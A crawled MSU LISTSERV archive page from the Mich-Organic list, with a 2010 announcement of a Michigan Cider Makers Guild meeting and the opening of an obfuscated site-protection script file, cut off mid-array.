href="/cgi-bin/wa?A1=ind1304&L=MICH-ORGANIC">April 2013</a><br><a href="/cgi-bin/wa?A1=ind1303&L=MICH-ORGANIC">March 2013</a><br><a href="/cgi-bin/wa?A1=ind1302&L=MICH-ORGANIC">February 2013</a><br><a href="/cgi-bin/wa?A1=ind1301&L=MICH-ORGANIC">January 2013</a><br><a href="/cgi-bin/wa?A1=ind1212&L=MICH-ORGANIC">December 2012</a><br><a href="/cgi-bin/wa?A1=ind1211&L=MICH-ORGANIC">November 2012</a><br><a href="/cgi-bin/wa?A1=ind1210&L=MICH-ORGANIC">October 2012</a><br><a href="/cgi-bin/wa?A1=ind1209&L=MICH-ORGANIC">September 2012</a><br><a href="/cgi-bin/wa?A1=ind1208&L=MICH-ORGANIC">August 2012</a><br><a href="/cgi-bin/wa?A1=ind1207&L=MICH-ORGANIC">July 2012</a><br><a href="/cgi-bin/wa?A1=ind1206&L=MICH-ORGANIC">June 2012</a><br><a href="/cgi-bin/wa?A1=ind1205&L=MICH-ORGANIC">May 2012</a><br><a href="/cgi-bin/wa?A1=ind1204&L=MICH-ORGANIC">April 2012</a><br><a href="/cgi-bin/wa?A1=ind1203&L=MICH-ORGANIC">March 2012</a><br><a href="/cgi-bin/wa?A1=ind1202&L=MICH-ORGANIC">February 2012</a><br><a href="/cgi-bin/wa?A1=ind1201&L=MICH-ORGANIC">January 2012</a><br><a href="/cgi-bin/wa?A1=ind1112&L=MICH-ORGANIC">December 2011</a><br><a href="/cgi-bin/wa?A1=ind1111&L=MICH-ORGANIC">November 2011</a><br><a href="/cgi-bin/wa?A1=ind1110&L=MICH-ORGANIC">October 2011</a><br><a href="/cgi-bin/wa?A1=ind1109&L=MICH-ORGANIC">September 2011</a><br><a href="/cgi-bin/wa?A1=ind1108&L=MICH-ORGANIC">August 2011</a><br><a href="/cgi-bin/wa?A1=ind1107&L=MICH-ORGANIC">July 2011</a><br><a href="/cgi-bin/wa?A1=ind1106&L=MICH-ORGANIC">June 2011</a><br><a href="/cgi-bin/wa?A1=ind1105&L=MICH-ORGANIC">May 2011</a><br><a href="/cgi-bin/wa?A1=ind1104&L=MICH-ORGANIC">April 2011</a><br><a href="/cgi-bin/wa?A1=ind1103&L=MICH-ORGANIC">March 2011</a><br><a href="/cgi-bin/wa?A1=ind1102&L=MICH-ORGANIC">February 2011</a><br><a href="/cgi-bin/wa?A1=ind1101&L=MICH-ORGANIC">January 2011</a><br><a href="/cgi-bin/wa?A1=ind1012&L=MICH-ORGANIC">December 2010</a><br><a href="/cgi-bin/wa?A1=ind1011&L=MICH-ORGANIC">November 2010</a><br><a href="/cgi-bin/wa?A1=ind1010&L=MICH-ORGANIC">October 2010</a><br><a href="/cgi-bin/wa?A1=ind1009&L=MICH-ORGANIC">September 2010</a><br><a href="/cgi-bin/wa?A1=ind1008&L=MICH-ORGANIC">August 2010</a><br><a href="/cgi-bin/wa?A1=ind1007&L=MICH-ORGANIC">July 2010</a><br><a href="/cgi-bin/wa?A1=ind1006&L=MICH-ORGANIC">June 2010</a><br><a href="/cgi-bin/wa?A1=ind1005&L=MICH-ORGANIC">May 2010</a><br><a href="/cgi-bin/wa?A1=ind1004&L=MICH-ORGANIC">April 2010</a><br><a href="/cgi-bin/wa?A1=ind1003&L=MICH-ORGANIC">March 2010</a><br><a href="/cgi-bin/wa?A1=ind1002&L=MICH-ORGANIC">February 2010</a><br><a href="/cgi-bin/wa?A1=ind1001&L=MICH-ORGANIC">January 2010</a><br><a href="/cgi-bin/wa?A1=ind0912&L=MICH-ORGANIC">December 2009</a><br><a href="/cgi-bin/wa?A1=ind0911&L=MICH-ORGANIC">November 2009</a><br><a href="/cgi-bin/wa?A1=ind0910&L=MICH-ORGANIC">October 2009</a><br><a href="/cgi-bin/wa?A1=ind0909&L=MICH-ORGANIC">September 2009</a><br><a href="/cgi-bin/wa?A1=ind0908&L=MICH-ORGANIC">August 2009</a><br><a href="/cgi-bin/wa?A1=ind0907&L=MICH-ORGANIC">July 2009</a><br><a href="/cgi-bin/wa?A1=ind0906&L=MICH-ORGANIC">June 2009</a><br><a href="/cgi-bin/wa?A1=ind0905&L=MICH-ORGANIC">May 2009</a><br><a href="/cgi-bin/wa?A1=ind0904&L=MICH-ORGANIC">April 2009</a><br><a href="/cgi-bin/wa?A1=ind0903&L=MICH-ORGANIC">March 2009</a><br><a href="/cgi-bin/wa?A1=ind0902&L=MICH-ORGANIC">February 2009</a><br><a href="/cgi-bin/wa?A1=ind0901&L=MICH-ORGANIC">January 2009</a><br><a href="/cgi-bin/wa?A1=ind0812&L=MICH-ORGANIC">December 2008</a><br><a href="/cgi-bin/wa?A1=ind0811&L=MICH-ORGANIC">November 2008</a><br><a href="/cgi-bin/wa?A1=ind0810&L=MICH-ORGANIC">October 2008</a><br><a href="/cgi-bin/wa?A1=ind0809&L=MICH-ORGANIC">September 2008</a><br><a href="/cgi-bin/wa?A1=ind0808&L=MICH-ORGANIC">August 2008</a><br><a href="/cgi-bin/wa?A1=ind0807&L=MICH-ORGANIC">July 2008</a><br><a href="/cgi-bin/wa?A1=ind0806&L=MICH-ORGANIC">June 2008</a><br><a href="/cgi-bin/wa?A1=ind0805&L=MICH-ORGANIC">May 2008</a><br><a href="/cgi-bin/wa?A1=ind0804&L=MICH-ORGANIC">April 2008</a><br><a href="/cgi-bin/wa?A1=ind0803&L=MICH-ORGANIC">March 2008</a><br><a href="/cgi-bin/wa?A1=ind0802&L=MICH-ORGANIC">February 2008</a><br><a href="/cgi-bin/wa?A1=ind0801&L=MICH-ORGANIC">January 2008</a><br><a href="/cgi-bin/wa?A1=ind0712&L=MICH-ORGANIC">December 2007</a><br><a href="/cgi-bin/wa?A1=ind0711&L=MICH-ORGANIC">November 2007</a><br><a href="/cgi-bin/wa?A1=ind0710&L=MICH-ORGANIC">October 2007</a><br><a href="/cgi-bin/wa?A1=ind0709&L=MICH-ORGANIC">September 2007</a><br><a href="/cgi-bin/wa?A1=ind0708&L=MICH-ORGANIC">August 2007</a><br><a href="/cgi-bin/wa?A1=ind0707&L=MICH-ORGANIC">July 2007</a><br><a href="/cgi-bin/wa?A1=ind0706&L=MICH-ORGANIC">June 2007</a><br><a href="/cgi-bin/wa?A1=ind0705&L=MICH-ORGANIC">May 2007</a><br><a href="/cgi-bin/wa?A1=ind0704&L=MICH-ORGANIC">April 2007</a><br><a href="/cgi-bin/wa?A1=ind0703&L=MICH-ORGANIC">March 2007</a><br><a href="/cgi-bin/wa?A1=ind0702&L=MICH-ORGANIC">February 2007</a><br><a href="/cgi-bin/wa?A1=ind0701&L=MICH-ORGANIC">January 2007</a><br><a href="/cgi-bin/wa?A1=ind0612&L=MICH-ORGANIC">December 2006</a><br><a href="/cgi-bin/wa?A1=ind0611&L=MICH-ORGANIC">November 2006</a><br><a href="/cgi-bin/wa?A1=ind0610&L=MICH-ORGANIC">October 2006</a><br><a href="/cgi-bin/wa?A1=ind0609&L=MICH-ORGANIC">September 2006</a><br><a href="/cgi-bin/wa?A1=ind0608&L=MICH-ORGANIC">August 2006</a><br><a href="/cgi-bin/wa?A1=ind0607&L=MICH-ORGANIC">July 2006</a><br><a href="/cgi-bin/wa?A1=ind0606&L=MICH-ORGANIC">June 2006</a><br><a href="/cgi-bin/wa?A1=ind0605&L=MICH-ORGANIC">May 2006</a><br><a href="/cgi-bin/wa?A1=ind0604&L=MICH-ORGANIC">April 2006</a><br><a href="/cgi-bin/wa?A1=ind0603&L=MICH-ORGANIC">March 2006</a><br>
</td></tr>
</table>
</td></tr></table>

<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td align="right">
<p align="right">
<a style='background-color: #99ccff; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=ATOM1.0">ATOM</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=1.0">RSS1</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=2.0">RSS2</a>
</p>
</td></tr>
</table>

</td></tr></table>
<br><br>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td align="left"><p><a href="/cgi-bin/wa?INDEX">LIST.MSU.EDU</a></p></td>
<td align="right"><p>
<a href="http://www.lsoft.com/catalist.html" target="_blank"><img src="/archives/images/b-catalist.png" alt="CataList Email List Search" title="CataList Email List Search" border="0"></a>
<a href="http://www.lsoft.com/products/listserv-powered.asp" target="_blank"><img src="/archives/images/b-lpowered.png" alt="Powered by the LISTSERV Email List Manager" title="Powered by the LISTSERV Email List Manager" border="0"></a>
</p>
</td>
</tr>
</table>
</div>
<div class="MSUwrapper light-background" id="MSUstandardFooter" role="contentinfo">
<div class="fourMSUcolumns" id="standard-footer-MSU-wordmark">
<a href="http://www.msu.edu">
<img alt="Michigan State University Wordmark" class="screen-msuwordmark" height="48" src="/images/branding/msu-wordmark-green-221x47.png" width="222"/>
<img alt="Michigan State University Wordmark" class="print-msuwordmark" height="49" src="/images/branding/msu-wordmark-black-221x47.png" width="221"/>
</a>
</div>

<div class="twelveMSUcolumns">
<div id="standard-footer-site-links" class="group">
<ul>
 <li>Call us: <strong>(517) 432-6200</strong></li>
 <li><a href="https://tech.msu.edu/contact/">Contact Information</a></li>
 <li><a href="https://tech.msu.edu/privacy/">Privacy Statement</a></li>
 </ul>
</div>
<div id="standard-footer-MSU-info">
<ul>
<li>Call MSU: <span class="msu-phone"><strong>(517) 355-1855</strong></span></li>
<li>Visit: <strong><a href="http://msu.edu">msu.edu</a></strong></li>
<li><a href="http://oie.msu.edu/"><strong>Notice of Nondiscrimination</strong></a></li>
</ul>
<ul>
<li class="spartans-will">Spartans Will.</li>
<li>© Michigan State University</li>
</ul>
</div>
</div>
</div><!-- ================================================== -->
</td>
</tr>
</table>











<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=857219997" async></script></body>
</html>

</pre>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind1007&L=MICH-ORGANIC&E=quoted-printable&P=50212&B=--000e0cd3317eadc043048b463db7&T=text%2Fhtml;%20charset=UTF-8&pending=
body_size: 917
content:
<blockquote class="gmail_quote" style="margin: 0pt 0pt 0pt 0.8ex; border-left: 1px solid rgb(204, 204, 204); padding-left: 1ex;">

<p style="font-family: verdana,sans-serif; text-align: center;" class="MsoNormal"><font size="2"><b>Michigan
Cider Makers Guild (MCMG) Educational Meeting</b></font></p><p style="font-family: verdana,sans-serif; text-align: center;" class="MsoNormal"><br></p>

<p style="font-family: verdana,sans-serif;" class="MsoNormal"><font size="2"><b>When: </b>July
24, 2010, from 10 a.m.-2 p.m.</font></p>

<p style="font-family: verdana,sans-serif;" class="MsoNormal"><font size="2"><b>Where: </b>The
Country Mill Farm, 4648 Otto Rd., Charlotte, MI</font></p>

<p style="font-family: verdana,sans-serif;" class="MsoNormal"><font size="2"><b>Why: </b>The
meeting features specials presenter Tom Burford of Lynchburg, Va. He is a
nursery consultant, author and apple historian. Tom specializes in 
restoration,
recreation and design of historic landscapes and orchards. His firm, 
Burford
Brothers, has produced and nationally marketed hundreds of heirloom and 
modern
varieties of fruit trees for 40 years. He will speaking about American 
apple
cider varieties, as well as about grafting of apples trees, on which he 
is an
expert. </font></p>

<p class="MsoNormal"><font size="2"><span style="font-family: verdana,sans-serif;"><b>How:</b> Cost:
$15 for MCMG members, $60 for non members. The workshop includes a box 
lunch
and the opportunity to network with fellow cider makers. RSVP and 
payments are
due by July 19, 2010. Send RSVPs and payment to the Michigan Cider 
Makers
Guild, 13750 S. Sedona Parkway, Ste. 3, Lansing, MI 48906. Checks 
payable to
“Michigan Cider Guild.” For registration form visit: <u><a href="http://ipmnews.msu.edu/fruit/LinkClick.aspx?fileticket=zyXhU%2fJPTdI%3d&amp;tabid=123" target="_blank">http://ipmnews.msu.edu/fruit/LinkClick.aspx?fileticket=zyXhU%2fJPTdI%3d&amp;tabid=123</a>
</u><span>Questions?
Call Denise Donohue or Diane Smith at Michigan Apple Association at 
(517) 669</span>‐8353.</span></font><span></span></p>

</blockquote>
If you would like to access a searchable archive of the all the previous Mich-Organic listserv postings copy this URL and paste in your browser address field   http://list.msu.edu/archives/mich-organic.html



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=857219997
body_size: 19384
content:
var _0xfd53=['\x77\x72\x6c\x4e\x77\x72\x2f\x44\x72\x38\x4b\x4d\x45\x77\x3d\x3d','\x56\x30\x70\x47\x77\x72\x5a\x4c\x77\x70\x49\x3d','\x64\x42\x46\x6f','\x77\x37\x6b\x67\x4b\x77\x3d\x3d','\x52\x6b\x74\x4c\x77\x71\x51\x3d','\x77\x36\x51\x36\x77\x36\x62\x44\x6f\x67\x3d\x3d','\x4c\x63\x4f\x61\x77\x71\x48\x44\x67\x54\x56\x62\x77\x37\x4e\x64\x77\x72\x33\x44\x75\x33\x33\x43\x68\x56\x6e\x43\x73\x6a\x67\x4c\x77\x37\x72\x43\x68\x73\x4b\x4b\x77\x70\x68\x5a\x77\x36\x48\x43\x69\x42\x6e\x44\x6c\x4d\x4b\x44\x77\x36\x30\x68\x77\x35\x4a\x53\x52\x52\x62\x43\x71\x63\x4f\x31\x77\x36\x34\x6c\x62\x73\x4f\x41\x41\x4d\x4f\x63\x52\x79\x31\x51\x77\x37\x63\x43\x77\x37\x76\x44\x70\x4d\x4f\x38\x77\x35\x31\x59\x77\x37\x74\x6f\x59\x63\x4b\x6d\x4d\x4d\x4b\x44\x58\x4d\x4f\x53\x77\x70\x55\x53\x77\x70\x50\x43\x69\x4d\x4b\x61\x4b\x63\x4f\x38','\x77\x35\x70\x38\x64\x67\x3d\x3d','\x77\x37\x78\x50\x77\x36\x67\x3d','\x42\x44\x68\x48\x63\x51\x3d\x3d','\x77\x36\x48\x44\x75\x63\x4f\x69','\x45\x4d\x4b\x76\x49\x51\x3d\x3d','\x77\x71\x74\x33\x41\x6e\x6f\x59\x77\x70\x76\x43\x6a\x77\x6e\x43\x74\x46\x55\x79','\x77\x72\x55\x2b\x42\x6e\x34\x53','\x61\x6e\x6c\x45\x77\x35\x4e\x4c\x77\x37\x76\x43\x6e\x46\x6f\x3d','\x77\x34\x6e\x44\x74\x63\x4f\x6a','\x4f\x73\x4b\x2b\x4e\x41\x3d\x3d','\x77\x34\x78\x35\x53\x51\x3d\x3d','\x77\x70\x50\x43\x68\x44\x63\x32\x46\x73\x4f\x47\x64\x4d\x4b\x5a\x77\x70\x6c\x6a\x53\x55\x72\x44\x6b\x63\x4f\x63\x77\x71\x62\x43\x6b\x31\x34\x64\x77\x72\x59\x38\x77\x37\x68\x38\x5a\x73\x4f\x69\x61\x7a\x6e\x43\x6a\x44\x34\x38\x77\x72\x77\x41\x50\x4d\x4f\x44\x48\x51\x3d\x3d','\x51\x63\x4f\x54\x77\x37\x58\x43\x6a\x67\x3d\x3d','\x77\x37\x42\x73\x77\x35\x7a\x43\x67\x73\x4b\x75\x49\x55\x45\x3d','\x77\x35\x30\x4e\x4b\x41\x3d\x3d','\x77\x71\x38\x6f\x77\x72\x44\x44\x6e\x4d\x4f\x61\x58\x51\x3d\x3d','\x77\x71\x56\x45\x77\x34\x51\x73\x45\x33\x7a\x43\x73\x78\x63\x3d','\x57\x73\x4b\x62\x4f\x67\x3d\x3d','\x77\x37\x6a\x43\x6e\x45\x39\x45\x4f\x63\x4b\x6a\x77\x34\x77\x3d','\x41\x53\x4e\x51\x66\x42\x6e\x44\x67\x77\x7a\x43\x76\x63\x4f\x31','\x58\x7a\x78\x69\x56\x57\x33\x43\x70\x31\x45\x3d','\x77\x34\x58\x44\x6d\x44\x6f\x3d','\x54\x63\x4f\x47\x77\x36\x7a\x43\x68\x73\x4f\x6e\x77\x34\x6b\x37\x77\x70\x70\x46','\x77\x35\x51\x4d\x4c\x4d\x4b\x4a\x77\x34\x4d\x72\x62\x79\x33\x44\x6e\x63\x4b\x75\x77\x71\x6a\x44\x74\x38\x4b\x7a\x77\x6f\x78\x6a\x42\x73\x4b\x31\x77\x37\x59\x3d','\x41\x63\x4f\x6c\x47\x73\x4b\x6c','\x77\x37\x7a\x43\x6c\x6c\x56\x6a\x50\x38\x4b\x69\x77\x34\x77\x3d','\x77\x72\x73\x59\x77\x72\x33\x43\x6f\x73\x4f\x63\x77\x70\x45\x72\x55\x73\x4f\x43\x77\x72\x7a\x43\x74\x38\x4f\x39\x77\x34\x72\x44\x6b\x33\x59\x3d','\x77\x72\x41\x76\x42\x6d\x49\x44','\x47\x73\x4b\x76\x77\x6f\x44\x43\x76\x45\x6b\x76\x77\x6f\x55\x68\x77\x34\x44\x43\x67\x6c\x66\x43\x72\x79\x62\x44\x69\x52\x49\x36\x77\x70\x37\x44\x6f\x4d\x4f\x72\x77\x37\x74\x70\x77\x6f\x50\x44\x71\x58\x50\x43\x76\x73\x4f\x74\x77\x72\x78\x7a\x77\x35\x63\x42\x51\x52\x62\x44\x75\x63\x4f\x35\x77\x72\x34\x72\x59\x38\x4b\x62\x57\x63\x4f\x55\x53\x57\x68\x41\x77\x72\x42\x47\x77\x36\x76\x44\x74\x38\x4b\x7a\x77\x70\x6b\x59\x77\x72\x46\x78\x59\x4d\x4b\x6a\x4e\x73\x4f\x53\x58\x73\x4f\x57\x77\x70\x46\x44\x77\x70\x33\x44\x6b\x73\x4b\x48\x5a\x51\x3d\x3d','\x77\x36\x6c\x6d\x41\x30\x34\x59\x77\x6f\x45\x3d','\x63\x77\x33\x43\x75\x41\x3d\x3d','\x77\x6f\x62\x43\x71\x51\x6a\x43\x6d\x44\x41\x53\x77\x36\x31\x33\x43\x63\x4f\x45\x44\x73\x4f\x30\x77\x37\x30\x6a\x41\x44\x45\x68','\x77\x36\x62\x43\x68\x41\x67\x42\x77\x34\x49\x3d','\x42\x73\x4f\x2b\x77\x71\x6f\x58\x77\x37\x33\x44\x6b\x41\x3d\x3d','\x4e\x46\x6b\x43','\x4e\x30\x67\x41','\x77\x6f\x7a\x43\x70\x38\x4b\x6f','\x77\x71\x46\x37\x77\x34\x34\x3d','\x77\x71\x4a\x44\x77\x34\x59\x72\x50\x58\x62\x43\x75\x51\x62\x44\x75\x63\x4b\x4b','\x4a\x73\x4f\x73\x44\x38\x4b\x79\x77\x70\x33\x43\x70\x63\x4b\x62\x77\x72\x62\x43\x6d\x6c\x59\x3d','\x77\x72\x34\x6f\x77\x71\x6b\x3d','\x77\x35\x56\x37\x63\x4d\x4f\x34\x77\x34\x52\x70','\x45\x7a\x76\x43\x6c\x51\x3d\x3d','\x63\x41\x6f\x2b\x4e\x4d\x4f\x4d\x66\x41\x3d\x3d','\x54\x56\x64\x58','\x77\x72\x54\x43\x74\x4d\x4f\x61','\x4d\x4d\x4b\x41\x77\x71\x49\x3d','\x77\x36\x6a\x44\x67\x77\x30\x3d','\x77\x36\x55\x6d\x77\x36\x6a\x44\x73\x55\x6a\x43\x75\x51\x3d\x3d','\x77\x70\x45\x68\x57\x41\x3d\x3d','\x64\x68\x70\x75','\x51\x4d\x4f\x50\x77\x37\x76\x43\x6e\x63\x4f\x42\x77\x35\x77\x3d','\x77\x35\x4c\x44\x6e\x73\x4b\x37','\x77\x34\x37\x43\x73\x33\x63\x3d','\x77\x71\x35\x71\x77\x71\x49\x3d','\x77\x35\x2f\x44\x6d\x55\x63\x3d','\x77\x6f\x48\x43\x6a\x63\x4b\x4e','\x43\x63\x4f\x68\x77\x71\x37\x44\x6d\x57\x41\x6a\x77\x72\x6e\x43\x6c\x33\x4d\x4b','\x47\x7a\x37\x43\x6c\x63\x4b\x38\x77\x35\x6a\x44\x6c\x77\x3d\x3d','\x4c\x53\x56\x79','\x64\x38\x4b\x67\x45\x48\x72\x44\x73\x4d\x4b\x2f','\x5a\x38\x4f\x37\x77\x70\x34\x3d','\x77\x71\x76\x43\x6f\x63\x4f\x53','\x48\x55\x55\x30\x77\x70\x73\x6c\x77\x36\x4d\x3d','\x77\x36\x37\x43\x76\x58\x59\x3d','\x77\x37\x35\x68\x77\x34\x37\x43\x67\x38\x4b\x4f\x4d\x67\x3d\x3d','\x4d\x38\x4f\x43\x77\x34\x38\x3d','\x47\x68\x52\x43','\x48\x6b\x55\x48','\x50\x4d\x4f\x41\x77\x36\x59\x3d','\x77\x72\x68\x63\x4d\x38\x4f\x61\x4b\x46\x35\x34\x77\x34\x68\x6d\x77\x34\x4c\x43\x68\x51\x3d\x3d','\x77\x34\x2f\x43\x71\x78\x49\x78\x41\x51\x3d\x3d','\x77\x34\x78\x70\x62\x51\x3d\x3d','\x4f\x4d\x4b\x67\x48\x6a\x38\x48\x4d\x77\x3d\x3d','\x77\x70\x30\x44\x47\x54\x51\x65\x77\x71\x34\x7a\x54\x4d\x4b\x77\x77\x71\x67\x51\x5a\x43\x6e\x44\x6a\x77\x3d\x3d','\x77\x37\x33\x43\x71\x51\x77\x35\x44\x41\x3d\x3d','\x4c\x51\x70\x67','\x77\x37\x37\x43\x6e\x6a\x33\x44\x73\x54\x72\x43\x76\x77\x3d\x3d','\x42\x7a\x68\x57\x61\x67\x76\x44\x6d\x41\x3d\x3d','\x48\x58\x45\x76\x48\x69\x52\x32\x77\x35\x49\x3d','\x77\x35\x50\x44\x72\x63\x4f\x6d\x44\x47\x72\x43\x69\x51\x3d\x3d','\x4c\x38\x4b\x6f\x4e\x67\x3d\x3d','\x77\x36\x4d\x4b\x77\x36\x72\x43\x75\x38\x4b\x54\x77\x71\x4a\x2f','\x45\x6b\x67\x37\x77\x6f\x34\x51\x77\x37\x38\x3d','\x77\x72\x39\x4a\x77\x71\x4c\x44\x76\x77\x3d\x3d','\x5a\x63\x4f\x48\x77\x6f\x62\x44\x74\x53\x70\x72','\x77\x71\x4a\x45\x77\x34\x67\x79\x46\x33\x77\x3d','\x62\x57\x5a\x37\x77\x34\x35\x4e','\x77\x6f\x76\x43\x70\x30\x67\x6b\x51\x4d\x4f\x62\x4d\x4d\x4b\x57\x77\x35\x30\x2b\x56\x43\x54\x43\x73\x38\x4f\x46\x77\x36\x54\x44\x6a\x31\x64\x66\x77\x71\x6c\x68\x77\x72\x73\x63\x53\x63\x4b\x53\x51\x31\x6e\x43\x70\x55\x34\x42\x77\x72\x42\x59','\x77\x72\x4a\x62\x77\x34\x73\x77\x43\x67\x3d\x3d','\x77\x72\x4d\x71\x47\x57\x4d\x3d','\x55\x6b\x31\x7a','\x4f\x63\x4b\x6a\x4a\x77\x3d\x3d','\x46\x79\x30\x76','\x77\x35\x6a\x44\x6b\x55\x68\x72\x77\x36\x45\x77','\x77\x71\x52\x59\x77\x6f\x73\x3d','\x50\x63\x4b\x49\x61\x77\x3d\x3d','\x4a\x51\x67\x34\x77\x35\x37\x43\x6a\x67\x3d\x3d','\x51\x38\x4b\x58\x54\x38\x4f\x5a\x77\x71\x37\x44\x71\x51\x3d\x3d','\x41\x63\x4f\x4f\x49\x41\x3d\x3d','\x77\x71\x33\x44\x74\x73\x4b\x6f','\x77\x71\x64\x4a\x77\x72\x2f\x44\x72\x4d\x4b\x58\x46\x67\x3d\x3d','\x58\x38\x4b\x70\x47\x67\x3d\x3d','\x48\x55\x55\x30\x77\x70\x73\x6e\x77\x37\x68\x58\x77\x70\x63\x75\x77\x35\x55\x3d','\x77\x36\x48\x44\x70\x38\x4b\x38\x77\x71\x45\x56\x77\x37\x4e\x55\x77\x72\x33\x43\x6d\x79\x55\x3d','\x77\x36\x6a\x43\x71\x77\x41\x3d','\x43\x63\x4f\x7a\x77\x71\x55\x43\x77\x34\x6a\x44\x6a\x41\x3d\x3d','\x51\x52\x54\x43\x6f\x4d\x4f\x67\x52\x73\x4b\x58\x77\x35\x4e\x42','\x49\x63\x4b\x59\x44\x51\x3d\x3d','\x4d\x38\x4b\x35\x77\x70\x6b\x3d','\x43\x63\x4b\x72\x41\x51\x3d\x3d','\x41\x77\x37\x44\x6d\x41\x3d\x3d','\x4d\x38\x4b\x58\x77\x71\x45\x3d','\x4e\x6a\x4c\x43\x6d\x77\x3d\x3d','\x46\x73\x4f\x6a\x77\x71\x6b\x57\x77\x34\x6a\x44\x6c\x67\x3d\x3d','\x77\x71\x6c\x6e\x42\x45\x34\x4a\x77\x70\x72\x43\x6b\x6c\x6f\x3d','\x66\x73\x4f\x47\x77\x71\x4d\x3d','\x77\x34\x44\x44\x73\x33\x59\x3d','\x55\x63\x4b\x67\x51\x47\x70\x31\x77\x72\x62\x44\x6b\x44\x58\x43\x6c\x6a\x48\x43\x68\x6e\x54\x44\x6b\x73\x4f\x37\x77\x36\x48\x44\x6d\x7a\x34\x4f\x52\x31\x62\x43\x6b\x4d\x4b\x74\x53\x73\x4b\x78\x77\x6f\x58\x43\x75\x53\x6e\x43\x75\x54\x63\x66\x51\x4d\x4f\x59\x53\x6e\x62\x43\x6d\x4d\x4f\x53\x77\x36\x37\x43\x6f\x63\x4b\x73\x4e\x77\x3d\x3d','\x44\x7a\x48\x44\x6c\x51\x3d\x3d','\x77\x37\x73\x51\x41\x67\x3d\x3d','\x77\x70\x35\x30\x77\x37\x67\x73\x43\x6e\x54\x43\x71\x77\x41\x3d','\x77\x6f\x49\x6f\x64\x73\x4f\x32','\x77\x6f\x67\x5a\x42\x77\x3d\x3d','\x77\x34\x7a\x44\x76\x63\x4f\x71\x47\x47\x72\x43\x6b\x77\x3d\x3d','\x77\x72\x73\x70\x77\x72\x2f\x44\x69\x73\x4f\x32\x52\x51\x67\x37\x77\x70\x6b\x6a','\x47\x67\x62\x44\x69\x77\x3d\x3d','\x77\x72\x35\x63\x4e\x63\x4f\x61\x4c\x46\x35\x34\x77\x34\x68\x6a\x77\x34\x4c\x43\x67\x63\x4b\x48\x77\x71\x31\x4d\x43\x77\x3d\x3d','\x51\x73\x4f\x38\x41\x4d\x4f\x58\x77\x71\x41\x3d','\x77\x37\x7a\x43\x76\x47\x73\x3d','\x77\x35\x70\x32\x66\x38\x4f\x74\x77\x37\x46\x31','\x5a\x38\x4f\x47\x77\x36\x37\x43\x69\x67\x3d\x3d','\x77\x34\x49\x48\x4f\x38\x4b\x79\x77\x34\x34\x6a\x58\x77\x3d\x3d','\x53\x38\x4b\x41\x64\x67\x3d\x3d','\x77\x6f\x44\x44\x6c\x4d\x4b\x6c\x77\x36\x56\x75\x77\x6f\x77\x6f','\x66\x63\x4b\x34\x62\x77\x3d\x3d','\x4c\x63\x4b\x2b\x41\x41\x3d\x3d','\x77\x37\x41\x4d\x77\x72\x54\x44\x73\x38\x4b\x54\x46\x38\x4b\x58\x56\x63\x4f\x54\x53\x77\x3d\x3d','\x77\x70\x50\x44\x6e\x73\x4b\x57\x77\x37\x78\x54\x77\x72\x49\x35\x77\x6f\x7a\x44\x69\x77\x62\x43\x70\x41\x3d\x3d','\x77\x36\x31\x76\x53\x41\x3d\x3d','\x77\x37\x6a\x43\x6e\x45\x35\x63\x50\x38\x4b\x71','\x77\x35\x6a\x43\x72\x51\x49\x3d','\x77\x6f\x59\x39\x62\x67\x3d\x3d','\x77\x70\x6c\x61\x77\x71\x59\x3d','\x77\x34\x7a\x44\x70\x73\x4b\x75','\x63\x73\x4f\x73\x4a\x38\x4f\x6d\x58\x44\x48\x44\x76\x46\x67\x3d','\x64\x68\x37\x44\x6d\x4d\x4b\x37\x51\x73\x4b\x76\x77\x35\x74\x51\x77\x34\x50\x43\x76\x7a\x50\x43\x6c\x42\x55\x42\x42\x47\x72\x43\x69\x33\x56\x35\x77\x36\x59\x71\x77\x34\x2f\x43\x6b\x4d\x4f\x54\x77\x72\x66\x44\x6c\x38\x4f\x75\x77\x36\x55\x4b\x77\x34\x54\x43\x67\x63\x4f\x4b\x77\x70\x33\x43\x6d\x58\x38\x43\x77\x70\x6b\x47\x77\x70\x31\x6a','\x77\x35\x48\x43\x71\x55\x38\x3d','\x77\x35\x39\x76\x59\x41\x3d\x3d','\x4a\x4d\x4b\x49\x48\x41\x3d\x3d','\x77\x37\x62\x43\x76\x63\x4f\x5a','\x77\x35\x48\x43\x71\x73\x4f\x44','\x77\x34\x54\x44\x6e\x41\x67\x3d','\x77\x36\x63\x49\x77\x35\x38\x3d','\x77\x6f\x2f\x43\x76\x4d\x4f\x66','\x55\x63\x4f\x46\x77\x34\x6f\x3d','\x77\x36\x48\x44\x6f\x4d\x4b\x7a\x77\x71\x41\x69\x77\x36\x35\x46\x77\x72\x76\x43\x72\x6a\x37\x44\x73\x41\x3d\x3d','\x45\x48\x6f\x70\x44\x6a\x74\x65\x77\x35\x45\x50','\x77\x35\x2f\x43\x74\x42\x41\x72\x41\x63\x4f\x56\x63\x63\x4b\x4a\x77\x70\x68\x67\x57\x67\x3d\x3d','\x77\x35\x4a\x32\x63\x38\x4f\x2f\x77\x36\x4a\x36\x77\x34\x66\x44\x74\x41\x3d\x3d','\x77\x6f\x6a\x43\x6c\x4d\x4f\x52','\x77\x6f\x64\x55\x77\x72\x34\x3d','\x77\x36\x52\x46\x43\x41\x3d\x3d','\x58\x78\x68\x57','\x77\x34\x46\x69\x47\x55\x77\x3d','\x77\x71\x5a\x4f\x77\x35\x4d\x4e\x46\x33\x54\x43\x75\x41\x3d\x3d','\x77\x36\x56\x46\x59\x51\x3d\x3d','\x4e\x38\x4b\x49\x77\x71\x33\x43\x6e\x33\x67\x42